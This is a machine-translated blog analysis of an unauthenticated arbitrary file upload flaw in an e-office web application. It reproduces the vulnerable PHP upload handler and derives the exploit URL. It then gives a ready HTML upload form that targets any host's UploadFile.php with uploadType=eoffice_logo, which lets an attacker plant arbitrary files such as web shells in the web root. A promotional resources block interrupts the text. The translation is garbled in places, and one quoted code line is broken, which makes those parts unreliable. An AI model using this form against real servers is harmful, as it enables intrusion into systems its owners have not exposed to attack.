preface
The front desk arbitrary file upload vulnerability of X micro e-office has been exposed for some time, and the related vulnerability exploitation scripts or even vulnerability batch exploitation scripts
There are also many. Here, analyze this vulnerability point according to the system code and POC.
Locate vulnerability points


According to the upload path in poc, the vulnerability lies in / general / index / UploadFile PHP file. The code that generates the vulnerability is the string below.


else if ( $uploadType == "eoffice_logo" )
{
$targetPath = $_SERVER['DOCUMENT_ROOT']."/images/logo/";
if ( !file_exists( $targetPath ) )
{
mkdir( $targetPath, 511, true );
}
$ext = $_FILES['Filedata']['name']( $_FILES['Filedata']['name'] );
$_targetFile = "logo-eoffice".$ext;
$targetFile = str_replace( "//", "/", $targetPath )."/".$_targetFile;
if ( move_uploaded_file( $tempFile, $targetFile ) )
{
$query = "SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO'";
$result = exequery( $connection, $query );
$row = mysql_fetch_array( $result );
$param1 = $param2 = false;
if ( !$row )
{
$query = "INSERT INTO sys_para VALUES('SYS_LOGO','{$_targetFile}')";
$param1 = exequery( $connection, $query );
}
else
{
$query = "UPDATE sys_para SET PARA_VALUE='{$_targetFile}' WHERE PARA_NAME='SYS_LOGO'";
$param1 = exequery( $connection, $query );
}
$query = "SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO_TYPE'";
$result = exequery( $connection, $query );
$row = mysql_fetch_array( $result );
if ( !$row )
{
$query = "INSERT INTO sys_para VALUES('SYS_LOGO_TYPE','2')";
$param2 = exequery( $connection, $query );
}
else
{
$query = "UPDATE sys_para SET PARA_VALUE='2' WHERE PARA_NAME='SYS_LOGO_TYPE'";
$param2 = exequery( $connection, $query );
}
if ( $param1 && $param2 )
{
echo $_targetFile;
}
else
{
echo 0;
}
}
else
{
echo 0;
}
}
}
}
[I > all resources acquisition < I]
1. 200 out of print e-books that can't be bought
2. Video materials inside 30G safety factory
3. 100 src documents
4. Common safety interview questions
5. Analysis of classic topics in ctf competition
6. Complete kit
7. Emergency response notes
8. Network Security Learning Route


When you see UploadFile When the content in PHP, I found a lot of code similar to the above vulnerability points
But why only $uploadType = = "eoffice_logo" can upload any file here.
In the above three places, the following statements are used to filter the white list of uploaded files
if ( !in_array( strtolower( $ext ), array( ".jpg", ".jpeg", ".png", ".gif" ) ) )

Only $uploadType = = "eoffice_logo" there is no white list filtering here. I haven't delved into the specific reasons.
Vulnerability code analysis
After locating the code that generates the vulnerability, start analyzing the code.
Define the uploaded file name and upload path:
//targetPath is the website root directory / images/logo/
$targetPath = $_SERVER['DOCUMENT_ROOT']."/images/logo/";
//If targetPath does not exist, a new directory will be created
if ( !file_exists( $targetPath ) )
{
mkdir( $targetPath, 511, true );
}
//Obtain the suffix of the uploaded file, use the written logo eOffice to splice with the suffix of the uploaded file to form a new file name, and finally splice the directory
$ext = $_FILES['Filedata']['name']( $_FILES['Filedata']['name'] );
$_targetFile = "logo-eoffice".$ext;
$targetFile = str_replace( "//", "/", $targetPath )."/".$_targetFile;
Now the targetFile is the root directory / images / logo / logo eOffice Suffix of uploaded file
Next, you will upload the file
if ( move_uploaded_file( $tempFile, $targetFile ) )
{
$query = "SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO'";
$result = exequery( $connection, $query );
$row = mysql_fetch_array( $result );
$param1 = $param2 = false;
if ( !$row )
{
$query = "INSERT INTO sys_para VALUES('SYS_LOGO','{$_targetFile}')";
$param1 = exequery( $connection, $query );
}
else
{
$query = "UPDATE sys_para SET PARA_VALUE='{$_targetFile}' WHERE PARA_NAME='SYS_LOGO'";
$param1 = exequery( $connection, $query );
}
$query = "SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO_TYPE'";
$result = exequery( $connection, $query );
$row = mysql_fetch_array( $result );
if ( !$row )
{
$query = "INSERT INTO sys_para VALUES('SYS_LOGO_TYPE','2')";
$param2 = exequery( $connection, $query );
}
else
{
$query = "UPDATE sys_para SET PARA_VALUE='2' WHERE PARA_NAME='SYS_LOGO_TYPE'";
$param2 = exequery( $connection, $query );
}
if ( $param1 && $param2 )
{
echo $_targetFile;
}
else
{
echo 0;
}
}
else
{
echo 0;
}
}
}
}
This large string of code means that after uploading, it will query the database for information
SELECT * FROM sys_para WHERE PARA_NAME = 'SYS_LOGO'
If it cannot be found, insert data into the database. If the return is not empty during query, the data will be updated
INSERT INTO sys_para VALUES('SYS_LOGO','{$_targetFile}')
UPDATE sys_para SET PARA_VALUE='{$_targetFile}' WHERE PARA_NAME='SYS_LOGO'
After this round of operation, the database sys_ The logo has been inserted with data or the data has been updated. After the update, query and take a row of data as the associative array. After these two rounds of association, the value of row is no longer empty, and you will see the printed data_ targetFile
if ( $param1 && $param2 )
{
echo $_targetFile; //$_targetFile = "logo-eoffice".$ext;
}
There seems to be no obstacle or difficult configuration here.
Analysis upload method
Ready to upload.
$upload = ( ); $method = $_GET['m']; $upload->$method( $connection );
Use the get method to pass in an m, and then u p l o a d this individual class transfer use The upload class calls The upload class calls the method method method. Here, the uploadPicture method is used to upload files.
Then m=uploadPicture
To take advantage of eOffice_ The logo point needs to be passed in u p l o a d T y p e , and And order uploadType, and make uploadType, and make uploadType = = "eoffice_logo"
Then there will be the url of the final exploit

/general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo
Construct upload form
Construct the upload form according to the code
<html> <title>Pan micro e-office File upload</title> <head></head> <body> <form action="http://ip:port/general/index/UploadFile.php? m=uploadPicture&uploadType=eoffice_logo" method="post" enctype="multipart/form-data"> <input type="file" name="Filedata"> <input type="submit" value="Upload"> </body> </html>
Be careful not to make a mistake here
<input type="file" name="Filedata">
Local attack test
